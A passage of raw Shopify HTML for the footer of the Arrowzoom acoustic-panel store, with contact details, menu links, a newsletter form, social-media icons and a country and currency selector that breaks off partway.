    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/en-au/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/en-au/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/en-au/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/en-au/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/en-au/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/en-au/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/en-au/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-au/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/collections/best-sellers/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" selected  > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/en-au/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/collections/best-sellers/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > Australia (AUD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" 